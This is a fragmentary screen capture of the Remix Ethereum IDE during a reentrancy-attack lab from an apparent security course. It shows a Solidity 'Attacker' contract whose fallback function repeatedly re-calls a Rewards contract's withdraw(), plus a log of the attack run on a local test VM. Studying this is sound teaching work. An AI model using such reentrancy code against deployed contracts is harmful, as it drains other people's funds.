 Chromium File Edit View History Bookmarks Profiles Tab Window Help
69°C 80% Mon Jun 20 1:40:57 PM
samsclass.info: Sam Bowne Cl
Cryptography and Blockchain
C 353: Reentrancy Attack (25
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js&language=Solidity
Sam Bowne
Sam Bowne
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM (London)
VM
0x5B3...eddC4 (81.999999999999418633 ether)
✓ 0xAb8...35cb2 (99.999999999999848933 ether)
0x4B2...C02db (100 ether)
0x787...cabaB (100 ether)
0x617...5E7f2 (100 ether)
0x17F...8c372 (100 ether)
0x5c6...21678 (100 ether)
0x03C...D1Ff7 (100 ether)
0x1aE...E454C (100 ether)
0x0A0...C70DC (100 ether)
0xCA3...a733c (100 ether)
0x147...C160C (100 ether)
0x4B0...4D2dB (100 ether)
0x583...40225 (100 ether)
0xdD8...92148 (100 ether)
OR
At Address Load contract from Address
5
Home Coin.sol Rewards.sol
25 Rewards r;
26 uint public count;
27 event LogFallback(uint count, uint balance);
28
29 constructor(address rewards) public payable { r = Rewards(rewar
30
31 function attack() public { r.withdraw(); }
32
33 function () payable public {
34 count++;
35 address a = this;
36 emit LogFallback(count, a.balance); // make log entry
37 if(count < 10) r.withdraw(); // limit number of
38 }
39
40 function getBalance() public constant returns(uint) {
41 address a = this;
42 return a.balance;
0 listen on all transactions Search with transaction hash or address
transact to Attacker.attack pending ...
[vm] from: 0xAb8...35cb2 to: Attacker.attack() 0x9D7...b5E99
value: 0 wei data: 0x9e5...faafc logs: 10 hash: 0x37d...86a27
Debug
>